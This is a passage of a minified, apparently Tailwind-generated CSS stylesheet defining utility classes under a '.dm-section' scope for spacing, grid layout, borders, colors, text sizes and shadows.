spin{to{transform:rotate(360deg)}}.dm-section .animate-spin{animation:spin 1s linear infinite}@keyframes wiggleCta{0%,60%{transform:rotate(0)}70%{transform:rotate(-1deg)}90%{transform:rotate(1deg)}to{transform:rotate(0)}}.dm-section .animate-wiggleCta{animation:wiggleCta 3s infinite}.dm-section .\!cursor-pointer{cursor:pointer!important}.dm-section .cursor-grab{cursor:grab}.dm-section .cursor-pointer{cursor:pointer}.dm-section .select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.dm-section .snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.dm-section .snap-mandatory{--tw-scroll-snap-strictness: mandatory}.dm-section .snap-center{scroll-snap-align:center}.dm-section .break-inside-avoid-column{-moz-column-break-inside:avoid;break-inside:avoid-column}.dm-section .grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.dm-section .grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.dm-section .grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.dm-section .grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.dm-section .grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.dm-section .grid-cols-\[1\.5fr_0\.8fr_0\.8fr\]{grid-template-columns:1.5fr .8fr .8fr}.dm-section .grid-cols-\[1fr_auto_1fr\]{grid-template-columns:1fr auto 1fr}.dm-section .flex-row{flex-direction:row}.dm-section .flex-row-reverse{flex-direction:row-reverse}.dm-section .flex-col{flex-direction:column}.dm-section .flex-wrap{flex-wrap:wrap}.dm-section .flex-nowrap{flex-wrap:nowrap}.dm-section .place-items-center{place-items:center}.dm-section .items-start{align-items:flex-start}.dm-section .items-end{align-items:flex-end}.dm-section .items-center{align-items:center}.dm-section .items-stretch{align-items:stretch}.dm-section .justify-start{justify-content:flex-start}.dm-section .justify-end{justify-content:flex-end}.dm-section .justify-center{justify-content:center}.dm-section .justify-between{justify-content:space-between}.dm-section .justify-around{justify-content:space-around}.dm-section .justify-evenly{justify-content:space-evenly}.dm-section .justify-stretch{justify-content:stretch}.dm-section .gap-0{gap:0}.dm-section .gap-0\.5{gap:2px}.dm-section .gap-1{gap:4px}.dm-section .gap-1\.5{gap:6px}.dm-section .gap-10{gap:40px}.dm-section .gap-11{gap:44px}.dm-section .gap-12{gap:48px}.dm-section .gap-14{gap:56px}.dm-section .gap-16{gap:64px}.dm-section .gap-2{gap:8px}.dm-section .gap-2\.5{gap:10px}.dm-section .gap-20{gap:80px}.dm-section .gap-24{gap:96px}.dm-section .gap-28{gap:112px}.dm-section .gap-3{gap:12px}.dm-section .gap-32{gap:128px}.dm-section .gap-36{gap:144px}.dm-section .gap-4{gap:16px}.dm-section .gap-40{gap:160px}.dm-section .gap-44{gap:176px}.dm-section .gap-48{gap:192px}.dm-section .gap-5{gap:20px}.dm-section .gap-52{gap:208px}.dm-section .gap-56{gap:224px}.dm-section .gap-6{gap:24px}.dm-section .gap-60{gap:240px}.dm-section .gap-64{gap:256px}.dm-section .gap-7{gap:28px}.dm-section .gap-72{gap:288px}.dm-section .gap-8{gap:32px}.dm-section .gap-80{gap:320px}.dm-section .gap-9{gap:36px}.dm-section .gap-96{gap:384px}.dm-section .gap-\[1px\],.dm-section .gap-px{gap:1px}.dm-section .gap-x-1{-moz-column-gap:4px;column-gap:4px}.dm-section .gap-x-1\.5{-moz-column-gap:6px;column-gap:6px}.dm-section .gap-x-16{-moz-column-gap:64px;column-gap:64px}.dm-section .gap-x-2{-moz-column-gap:8px;column-gap:8px}.dm-section .gap-x-20{-moz-column-gap:80px;column-gap:80px}.dm-section .gap-x-3{-moz-column-gap:12px;column-gap:12px}.dm-section .gap-x-4{-moz-column-gap:16px;column-gap:16px}.dm-section .gap-x-6{-moz-column-gap:24px;column-gap:24px}.dm-section .gap-x-8{-moz-column-gap:32px;column-gap:32px}.dm-section .gap-x-\[1px\]{-moz-column-gap:1px;column-gap:1px}.dm-section .gap-x-\[2px\]{-moz-column-gap:2px;column-gap:2px}.dm-section .gap-y-1{row-gap:4px}.dm-section .gap-y-1\.5{row-gap:6px}.dm-section .gap-y-10{row-gap:40px}.dm-section .gap-y-12{row-gap:48px}.dm-section .gap-y-16{row-gap:64px}.dm-section .gap-y-2{row-gap:8px}.dm-section .gap-y-3{row-gap:12px}.dm-section .gap-y-4{row-gap:16px}.dm-section .gap-y-6{row-gap:24px}.dm-section .gap-y-8{row-gap:32px}.dm-section .gap-y-\[10px\]{row-gap:10px}.dm-section .gap-y-\[1px\]{row-gap:1px}.dm-section .gap-y-\[2px\]{row-gap:2px}.dm-section :is(.-space-x-4>:not([hidden])~:not([hidden])){--tw-space-x-reverse: 0;margin-right:calc(-16px * var(--tw-space-x-reverse));margin-left:calc(-16px * calc(1 - var(--tw-space-x-reverse)))}.dm-section .overflow-auto{overflow:auto}.dm-section .overflow-hidden{overflow:hidden}.dm-section .overflow-visible{overflow:visible}.dm-section .overflow-scroll{overflow:scroll}.dm-section .overflow-x-auto{overflow-x:auto}.dm-section .overflow-y-auto{overflow-y:auto}.dm-section .overflow-y-scroll{overflow-y:scroll}.dm-section .whitespace-nowrap{white-space:nowrap}.dm-section .rounded{border-radius:var(--radius-base)}.dm-section .rounded-\[8px\]{border-radius:8px}.dm-section .rounded-\[inherit\]{border-radius:inherit}.dm-section .rounded-full{border-radius:9999px}.dm-section .rounded-lg{border-radius:var(--radius-lg)}.dm-section .rounded-md{border-radius:var(--radius-md)}.dm-section .rounded-sm{border-radius:var(--radius-sm)}.dm-section .rounded-xl{border-radius:var(--radius-xl)}.dm-section .rounded-xs{border-radius:var(--radius-xs)}.dm-section .rounded-b-xl{border-bottom-right-radius:var(--radius-xl);border-bottom-left-radius:var(--radius-xl)}.dm-section .rounded-t-xl{border-top-left-radius:var(--radius-xl);border-top-right-radius:var(--radius-xl)}.dm-section .border{border-width:1px}.dm-section .border-0{border-width:0px}.dm-section .border-2{border-width:2px}.dm-section .border-\[12px\]{border-width:12px}.dm-section .border-\[1px\]{border-width:1px}.dm-section .border-\[3px\]{border-width:3px}.dm-section .\!border-b-\[1\.5rem\]{border-bottom-width:1.5rem!important}.dm-section .border-b{border-bottom-width:1px}.dm-section .border-b-0{border-bottom-width:0px}.dm-section .border-l-2{border-left-width:2px}.dm-section .border-r,.dm-section .border-r-\[1px\]{border-right-width:1px}.dm-section .border-t{border-top-width:1px}.dm-section .border-solid{border-style:solid}.dm-section .\!border-dashed{border-style:dashed!important}.dm-section .\!border-\[\#40D600\]{--tw-border-opacity: 1 !important;border-color:rgb(64 214 0 / var(--tw-border-opacity, 1))!important}.dm-section .\!border-black{--tw-border-opacity: 1 !important;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))!important}.dm-section .border-accent-500{border-color:var(--accent-50)}.dm-section .border-accent-700{border-color:var(--accent-70)}.dm-section .border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))}.dm-section .border-black\/10{border-color:#0000001a}.dm-section .border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.dm-section .border-grey_500{--tw-border-opacity: 1;border-color:rgb(51 51 51 / var(--tw-border-opacity, 1))}.dm-section .border-grey_700{--tw-border-opacity: 1;border-color:rgb(44 44 44 / var(--tw-border-opacity, 1))}.dm-section .border-grey_900{--tw-border-opacity: 1;border-color:rgb(37 37 37 / var(--tw-border-opacity, 1))}.dm-section .border-neutral-1000{border-color:var(--neutral-100)}.dm-section .border-neutral-500{border-color:var(--neutral-50)}.dm-section .border-neutral-900{border-color:var(--neutral-90)}.dm-section .border-primary-500{border-color:var(--primary-50)}.dm-section .border-primary-700{border-color:var(--primary-70)}.dm-section .border-secondary-500{border-color:var(--secondary-50)}.dm-section .border-secondary-700{border-color:var(--secondary-70)}.dm-section .border-white{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.dm-section .border-white\/10{border-color:#ffffff1a}.dm-section .border-white\/15{border-color:#ffffff26}.dm-section .border-t-primary-500{border-top-color:var(--primary-50)}.dm-section .\!bg-black{--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))!important}.dm-section .bg-\[\#00B67A\]{--tw-bg-opacity: 1;background-color:rgb(0 182 122 / var(--tw-bg-opacity, 1))}.dm-section .bg-\[\#40D600\]\/10{background-color:#40d6001a}.dm-section .bg-\[\#40d600\]{--tw-bg-opacity: 1;background-color:rgb(64 214 0 / var(--tw-bg-opacity, 1))}.dm-section .bg-accent-100{background-color:var(--accent-10)}.dm-section .bg-accent-200{background-color:var(--accent-20)}.dm-section .bg-accent-500{background-color:var(--accent-50)}.dm-section .bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.dm-section .bg-black\/10{background-color:#0000001a}.dm-section .bg-black\/40{background-color:#0006}.dm-section .bg-black\/5{background-color:#0000000d}.dm-section .bg-black\/50{background-color:#00000080}.dm-section .bg-green-500{--tw-bg-opacity: 1;background-color:rgb(34 197 94 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_1000{--tw-bg-opacity: 1;background-color:rgb(35 35 35 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_1100{--tw-bg-opacity: 1;background-color:rgb(30 30 30 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_1200{--tw-bg-opacity: 1;background-color:rgb(18 18 18 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_200{--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_400{--tw-bg-opacity: 1;background-color:rgb(54 54 54 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_600{--tw-bg-opacity: 1;background-color:rgb(46 46 46 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_800{--tw-bg-opacity: 1;background-color:rgb(39 39 39 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_900{--tw-bg-opacity: 1;background-color:rgb(37 37 37 / var(--tw-bg-opacity, 1))}.dm-section .bg-neutral-0{background-color:var(--neutral-0)}.dm-section .bg-neutral-300{background-color:var(--neutral-30)}.dm-section .bg-neutral-800{background-color:var(--neutral-80)}.dm-section .bg-neutral-900{background-color:var(--neutral-90)}.dm-section .bg-primary-100{background-color:var(--primary-10)}.dm-section .bg-primary-200{background-color:var(--primary-20)}.dm-section .bg-primary-500{background-color:var(--primary-50)}.dm-section .bg-secondary-100{background-color:var(--secondary-10)}.dm-section .bg-secondary-200{background-color:var(--secondary-20)}.dm-section .bg-secondary-500{background-color:var(--secondary-50)}.dm-section .bg-transparent{background-color:transparent}.dm-section .bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.dm-section .bg-white\/10{background-color:#ffffff1a}.dm-section .bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.dm-section .bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.dm-section .from-accent-200{--tw-gradient-from: var(--accent-20) var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .from-primary-200{--tw-gradient-from: var(--primary-20) var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .from-purple-100{--tw-gradient-from: #f3e8ff var(--tw-gradient-from-position);--tw-gradient-to: rgb(243 232 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .from-secondary-200{--tw-gradient-from: var(--secondary-20) var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .to-accent-500{--tw-gradient-to: var(--accent-50) var(--tw-gradient-to-position)}.dm-section .to-pink-100{--tw-gradient-to: #fce7f3 var(--tw-gradient-to-position)}.dm-section .to-primary-500{--tw-gradient-to: var(--primary-50) var(--tw-gradient-to-position)}.dm-section .to-secondary-500{--tw-gradient-to: var(--secondary-50) var(--tw-gradient-to-position)}.dm-section .bg-\[length\:15px_15px\]{background-size:15px 15px}.dm-section .bg-repeat{background-repeat:repeat}.dm-section .object-contain{-o-object-fit:contain;object-fit:contain}.dm-section .object-cover{-o-object-fit:cover;object-fit:cover}.dm-section .\!p-0{padding:0!important}.dm-section .p-0{padding:0}.dm-section .p-0\.5{padding:2px}.dm-section .p-1{padding:4px}.dm-section .p-1\.5{padding:6px}.dm-section .p-10{padding:40px}.dm-section .p-11{padding:44px}.dm-section .p-12{padding:48px}.dm-section .p-14{padding:56px}.dm-section .p-16{padding:64px}.dm-section .p-2{padding:8px}.dm-section .p-20{padding:80px}.dm-section .p-24{padding:96px}.dm-section .p-28{padding:112px}.dm-section .p-3{padding:12px}.dm-section .p-32{padding:128px}.dm-section .p-36{padding:144px}.dm-section .p-4{padding:16px}.dm-section .p-40{padding:160px}.dm-section .p-44{padding:176px}.dm-section .p-48{padding:192px}.dm-section .p-5{padding:20px}.dm-section .p-52{padding:208px}.dm-section .p-56{padding:224px}.dm-section .p-6{padding:24px}.dm-section .p-60{padding:240px}.dm-section .p-64{padding:256px}.dm-section .p-7{padding:28px}.dm-section .p-72{padding:288px}.dm-section .p-8{padding:32px}.dm-section .p-80{padding:320px}.dm-section .p-9{padding:36px}.dm-section .p-96{padding:384px}.dm-section .\!py-0{padding-top:0!important;padding-bottom:0!important}.dm-section .px-0{padding-left:0;padding-right:0}.dm-section .px-1{padding-left:4px;padding-right:4px}.dm-section .px-1\.5{padding-left:6px;padding-right:6px}.dm-section .px-10{padding-left:40px;padding-right:40px}.dm-section .px-11{padding-left:44px;padding-right:44px}.dm-section .px-12{padding-left:48px;padding-right:48px}.dm-section .px-14{padding-left:56px;padding-right:56px}.dm-section .px-16{padding-left:64px;padding-right:64px}.dm-section .px-2{padding-left:8px;padding-right:8px}.dm-section .px-20{padding-left:80px;padding-right:80px}.dm-section .px-24{padding-left:96px;padding-right:96px}.dm-section .px-28{padding-left:112px;padding-right:112px}.dm-section .px-3{padding-left:12px;padding-right:12px}.dm-section .px-32{padding-left:128px;padding-right:128px}.dm-section .px-36{padding-left:144px;padding-right:144px}.dm-section .px-4{padding-left:16px;padding-right:16px}.dm-section .px-40{padding-left:160px;padding-right:160px}.dm-section .px-44{padding-left:176px;padding-right:176px}.dm-section .px-48{padding-left:192px;padding-right:192px}.dm-section .px-5{padding-left:20px;padding-right:20px}.dm-section .px-52{padding-left:208px;padding-right:208px}.dm-section .px-56{padding-left:224px;padding-right:224px}.dm-section .px-6{padding-left:24px;padding-right:24px}.dm-section .px-60{padding-left:240px;padding-right:240px}.dm-section .px-64{padding-left:256px;padding-right:256px}.dm-section .px-7{padding-left:28px;padding-right:28px}.dm-section .px-72{padding-left:288px;padding-right:288px}.dm-section .px-8{padding-left:32px;padding-right:32px}.dm-section .px-80{padding-left:320px;padding-right:320px}.dm-section .px-9{padding-left:36px;padding-right:36px}.dm-section .px-96{padding-left:384px;padding-right:384px}.dm-section .py-0{padding-top:0;padding-bottom:0}.dm-section .py-1{padding-top:4px;padding-bottom:4px}.dm-section .py-10{padding-top:40px;padding-bottom:40px}.dm-section .py-11{padding-top:44px;padding-bottom:44px}.dm-section .py-12{padding-top:48px;padding-bottom:48px}.dm-section .py-14{padding-top:56px;padding-bottom:56px}.dm-section .py-16{padding-top:64px;padding-bottom:64px}.dm-section .py-2{padding-top:8px;padding-bottom:8px}.dm-section .py-20{padding-top:80px;padding-bottom:80px}.dm-section .py-24{padding-top:96px;padding-bottom:96px}.dm-section .py-28{padding-top:112px;padding-bottom:112px}.dm-section .py-3{padding-top:12px;padding-bottom:12px}.dm-section .py-32{padding-top:128px;padding-bottom:128px}.dm-section .py-36{padding-top:144px;padding-bottom:144px}.dm-section .py-4{padding-top:16px;padding-bottom:16px}.dm-section .py-40{padding-top:160px;padding-bottom:160px}.dm-section .py-44{padding-top:176px;padding-bottom:176px}.dm-section .py-48{padding-top:192px;padding-bottom:192px}.dm-section .py-5{padding-top:20px;padding-bottom:20px}.dm-section .py-52{padding-top:208px;padding-bottom:208px}.dm-section .py-56{padding-top:224px;padding-bottom:224px}.dm-section .py-6{padding-top:24px;padding-bottom:24px}.dm-section .py-60{padding-top:240px;padding-bottom:240px}.dm-section .py-64{padding-top:256px;padding-bottom:256px}.dm-section .py-7{padding-top:28px;padding-bottom:28px}.dm-section .py-72{padding-top:288px;padding-bottom:288px}.dm-section .py-8{padding-top:32px;padding-bottom:32px}.dm-section .py-80{padding-top:320px;padding-bottom:320px}.dm-section .py-9{padding-top:36px;padding-bottom:36px}.dm-section .py-96{padding-top:384px;padding-bottom:384px}.dm-section .py-\[1\.5px\]{padding-top:1.5px;padding-bottom:1.5px}.dm-section .py-\[8\.5px\]{padding-top:8.5px;padding-bottom:8.5px}.dm-section .pb-0{padding-bottom:0}.dm-section .pb-1{padding-bottom:4px}.dm-section .pb-10{padding-bottom:40px}.dm-section .pb-11{padding-bottom:44px}.dm-section .pb-12{padding-bottom:48px}.dm-section .pb-14{padding-bottom:56px}.dm-section .pb-16{padding-bottom:64px}.dm-section .pb-2{padding-bottom:8px}.dm-section .pb-20{padding-bottom:80px}.dm-section .pb-24{padding-bottom:96px}.dm-section .pb-28{padding-bottom:112px}.dm-section .pb-3{padding-bottom:12px}.dm-section .pb-32{padding-bottom:128px}.dm-section .pb-36{padding-bottom:144px}.dm-section .pb-4{padding-bottom:16px}.dm-section .pb-40{padding-bottom:160px}.dm-section .pb-44{padding-bottom:176px}.dm-section .pb-48{padding-bottom:192px}.dm-section .pb-5{padding-bottom:20px}.dm-section .pb-52{padding-bottom:208px}.dm-section .pb-56{padding-bottom:224px}.dm-section .pb-6{padding-bottom:24px}.dm-section .pb-60{padding-bottom:240px}.dm-section .pb-64{padding-bottom:256px}.dm-section .pb-7{padding-bottom:28px}.dm-section .pb-72{padding-bottom:288px}.dm-section .pb-8{padding-bottom:32px}.dm-section .pb-80{padding-bottom:320px}.dm-section .pb-9{padding-bottom:36px}.dm-section .pb-96{padding-bottom:384px}.dm-section .pl-0{padding-left:0}.dm-section .pl-1{padding-left:4px}.dm-section .pl-1\.5{padding-left:6px}.dm-section .pl-10{padding-left:40px}.dm-section .pl-11{padding-left:44px}.dm-section .pl-12{padding-left:48px}.dm-section .pl-14{padding-left:56px}.dm-section .pl-16{padding-left:64px}.dm-section .pl-2{padding-left:8px}.dm-section .pl-20{padding-left:80px}.dm-section .pl-24{padding-left:96px}.dm-section .pl-28{padding-left:112px}.dm-section .pl-3{padding-left:12px}.dm-section .pl-32{padding-left:128px}.dm-section .pl-36{padding-left:144px}.dm-section .pl-4{padding-left:16px}.dm-section .pl-40{padding-left:160px}.dm-section .pl-44{padding-left:176px}.dm-section .pl-48{padding-left:192px}.dm-section .pl-5{padding-left:20px}.dm-section .pl-52{padding-left:208px}.dm-section .pl-56{padding-left:224px}.dm-section .pl-6{padding-left:24px}.dm-section .pl-60{padding-left:240px}.dm-section .pl-64{padding-left:256px}.dm-section .pl-7{padding-left:28px}.dm-section .pl-72{padding-left:288px}.dm-section .pl-8{padding-left:32px}.dm-section .pl-80{padding-left:320px}.dm-section .pl-9{padding-left:36px}.dm-section .pl-96{padding-left:384px}.dm-section .pr-0{padding-right:0}.dm-section .pr-1{padding-right:4px}.dm-section .pr-10{padding-right:40px}.dm-section .pr-11{padding-right:44px}.dm-section .pr-12{padding-right:48px}.dm-section .pr-14{padding-right:56px}.dm-section .pr-16{padding-right:64px}.dm-section .pr-2{padding-right:8px}.dm-section .pr-20{padding-right:80px}.dm-section .pr-24{padding-right:96px}.dm-section .pr-28{padding-right:112px}.dm-section .pr-3{padding-right:12px}.dm-section .pr-32{padding-right:128px}.dm-section .pr-36{padding-right:144px}.dm-section .pr-4{padding-right:16px}.dm-section .pr-40{padding-right:160px}.dm-section .pr-44{padding-right:176px}.dm-section .pr-48{padding-right:192px}.dm-section .pr-5{padding-right:20px}.dm-section .pr-52{padding-right:208px}.dm-section .pr-56{padding-right:224px}.dm-section .pr-6{padding-right:24px}.dm-section .pr-60{padding-right:240px}.dm-section .pr-64{padding-right:256px}.dm-section .pr-7{padding-right:28px}.dm-section .pr-72{padding-right:288px}.dm-section .pr-8{padding-right:32px}.dm-section .pr-80{padding-right:320px}.dm-section .pr-9{padding-right:36px}.dm-section .pr-96{padding-right:384px}.dm-section .pt-0{padding-top:0}.dm-section .pt-1{padding-top:4px}.dm-section .pt-1\.5{padding-top:6px}.dm-section .pt-10{padding-top:40px}.dm-section .pt-11{padding-top:44px}.dm-section .pt-12{padding-top:48px}.dm-section .pt-14{padding-top:56px}.dm-section .pt-16{padding-top:64px}.dm-section .pt-2{padding-top:8px}.dm-section .pt-20{padding-top:80px}.dm-section .pt-24{padding-top:96px}.dm-section .pt-28{padding-top:112px}.dm-section .pt-3{padding-top:12px}.dm-section .pt-32{padding-top:128px}.dm-section .pt-36{padding-top:144px}.dm-section .pt-4{padding-top:16px}.dm-section .pt-40{padding-top:160px}.dm-section .pt-44{padding-top:176px}.dm-section .pt-48{padding-top:192px}.dm-section .pt-5{padding-top:20px}.dm-section .pt-52{padding-top:208px}.dm-section .pt-56{padding-top:224px}.dm-section .pt-6{padding-top:24px}.dm-section .pt-60{padding-top:240px}.dm-section .pt-64{padding-top:256px}.dm-section .pt-7{padding-top:28px}.dm-section .pt-72{padding-top:288px}.dm-section .pt-8{padding-top:32px}.dm-section .pt-80{padding-top:320px}.dm-section .pt-9{padding-top:36px}.dm-section .pt-96{padding-top:384px}.dm-section .text-left{text-align:left}.dm-section .text-center{text-align:center}.dm-section .font-sans{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.dm-section .text-2xl{font-size:24px;line-height:32px}.dm-section .text-3xl{font-size:30px;line-height:36px}.dm-section .text-4xl{font-size:36px;line-height:36px}.dm-section .text-5xl{font-size:48px;line-height:1}.dm-section .text-6xl{font-size:60px;line-height:1}.dm-section .text-7xl{font-size:72px;line-height:1}.dm-section .text-base{font-size:16px;line-height:24px}.dm-section .text-lg{font-size:18px;line-height:28px}.dm-section .text-sm{font-size:14px;line-height:20px}.dm-section .text-xl{font-size:20px;line-height:28px}.dm-section .text-xs{font-size:12px;line-height:16px}.dm-section .font-bold{font-weight:700}.dm-section .font-extrabold{font-weight:800}.dm-section .font-medium{font-weight:500}.dm-section .font-semibold{font-weight:600}.dm-section .capitalize{text-transform:capitalize}.dm-section .italic{font-style:italic}.dm-section .\!leading-none{line-height:1!important}.dm-section .leading-none{line-height:1}.dm-section .text-\[\#40D600\]{--tw-text-opacity: 1;color:rgb(64 214 0 / var(--tw-text-opacity, 1))}.dm-section .text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.dm-section .text-blue-500{--tw-text-opacity: 1;color:rgb(59 130 246 / var(--tw-text-opacity, 1))}.dm-section .text-green-600{--tw-text-opacity: 1;color:rgb(22 163 74 / var(--tw-text-opacity, 1))}.dm-section .text-grey_200{--tw-text-opacity: 1;color:rgb(85 85 85 / var(--tw-text-opacity, 1))}.dm-section .text-grey_300{--tw-text-opacity: 1;color:rgb(56 56 56 / var(--tw-text-opacity, 1))}.dm-section .text-grey_50{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section .text-grey_50\/60{color:#9999}.dm-section .text-neutral-700{color:var(--neutral-70)}.dm-section .text-neutral-900{color:var(--neutral-90)}.dm-section .text-purple-400{--tw-text-opacity: 1;color:rgb(192 132 252 / var(--tw-text-opacity, 1))}.dm-section .text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.dm-section .text-zinc-500{--tw-text-opacity: 1;color:rgb(113 113 122 / var(--tw-text-opacity, 1))}.dm-section .underline{text-decoration-line:underline}.dm-section .line-through{text-decoration-line:line-through}.dm-section .decoration-inherit{text-decoration-color:inherit}.dm-section .opacity-0{opacity:0}.dm-section .opacity-50{opacity:.5}.dm-section .shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--accent-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--accent-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.neutral\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--neutral-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.neutral\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--neutral-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.primary\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--primary-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.primary\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--primary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--secondary-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--secondary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_rgba\(0\,0\,0\,0\.8\)\]{--tw-shadow: 4px 4px 0px 0px rgba(0,0,0,.8);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.accent\.500\)\]{--tw-shadow: 4px 4px 0px 0px var(--accent-50);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.accent\.700\)\]{--tw-shadow: 4px 4px 0px 0px var(--accent-70);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.primary\.700\)\]{--tw-shadow: 4px 4px 0px 0px var(--primary-70);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.secondary\.500\)\]{--tw-shadow: 4px 4px 0px 0px var(--secondary-50);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.secondary\.700\)\]{--tw-shadow: 4px 4px 0px 0px var(--secondary-70);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0_0\.5px_2px_rgba\(255\,255\,255\,0\.20\)\]{--tw-shadow: inset 0 .5px 2px rgba(255,255,255,.2);--tw-shadow-colored: inset 0 .5px 2px 